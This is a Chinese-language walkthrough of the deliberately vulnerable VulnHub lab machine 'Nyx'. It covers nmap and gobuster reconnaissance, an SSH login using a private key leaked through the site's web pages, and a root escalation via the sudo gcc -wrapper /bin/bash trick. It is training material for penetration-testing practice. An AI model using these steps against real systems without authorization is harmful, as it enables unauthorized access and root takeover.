NYX靶机笔记
概述
VulnHub里的简单靶机
靶机地址:https://download.vulnhub.com/nyx/nyxvm.zip
1、nmap扫描
1)主机发现
shell
# -sn 只做ping扫描,不做端口扫描
nmap -sn 192.168.84.1/24
shell
# 发现靶机ip为
MAC Address: 00:50:56:E0:D5:D4 (VMware)
Nmap scan report for 192.168.84.1372)端口扫描
sh
sudo nmap -sT --min-rate 10000 -p- 192.168.84.137 -o ports
sh
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-24 08:13 EDT
Nmap scan report for 192.168.84.137
Host is up (0.0010s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:6F:B3:09 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.00 seconds
shell
# sT 以tcp扫描,sC 以默认脚本扫描,sV 输出端口详细信息 O 探测操作系统版本
sudo nmap -sT -sV -sC -O -p22,80 192.168.84.137 -o details
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-24 08:14 EDT
Nmap scan report for 192.168.84.137
Host is up (0.0017s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fc8b87f436cd7d0fd8f31615a947f10b (RSA)
| 256 b45c089602c6a80b01fd4968ddaafb3a (ECDSA)
|_ 256 cbbf2293697660a47dc019f3c715e73c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: nyx
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 00:0C:29:6F:B3:09 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.99 seconds结果可以看到22为常规ssh服务,80为Apache服务,版本为2.4.38 操作系统版本 Linux 4.15 - 5.6
3)默认漏洞脚本扫描
sudo nmap --script=vuln 192.168.84.137 -o vuln
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-24 08:15 EDT
Nmap scan report for 192.168.84.137
Host is up (0.000058s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
|_ /d41d8cd98f00b204e9800998ecf8427e.php: Seagate BlackArmorNAS 110/220/440 Administrator Password Reset Vulnerability
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
MAC Address: 00:0C:29:6F:B3:09 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 32.22 seconds看到80端口,有一个枚举信息
/d41d8cd98f00b204e9800998ecf8427e.php我们用浏览器打开看一看

2、Web渗透
1)主页

源码信息
漏洞扫面探测的枚举文件看到

ssh的key信息,保存下来
2)目录爆破
sh
sudo gobuster dir -u http://192.168.84.137 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,tar,txt
sh
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.84.137
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,tar,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/key.php (Status: 200) [Size: 287]
/.php (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished

===============================================================打开key.php文件

三、获得立足点
结合我们以上获取的信息,ssh信息的标题和密钥,尝试ssh登陆
sudo ssh -i id_rsa mpampis@192.168.84.137
成功获得立足点

四、提权到root
sh
sudo -l
sh
Matching Defaults entries for mpampis on nyx:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mpampis may run the following commands on nyx:
(root) NOPASSWD: /usr/bin/gcc看到gcc可以执行
sudo gcc -wrapper /bin/bash,-s .